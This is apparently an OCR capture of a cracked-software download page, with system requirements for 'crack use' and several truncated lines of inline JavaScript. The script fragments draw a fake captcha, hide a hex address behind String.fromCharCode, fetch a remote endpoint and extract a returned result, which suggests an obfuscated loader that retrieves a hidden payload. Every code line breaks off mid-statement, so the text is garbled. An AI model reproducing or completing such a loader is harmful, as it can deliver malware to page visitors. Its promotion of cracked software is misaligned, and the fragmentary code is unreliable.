
Update date: 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
Free: 64 GB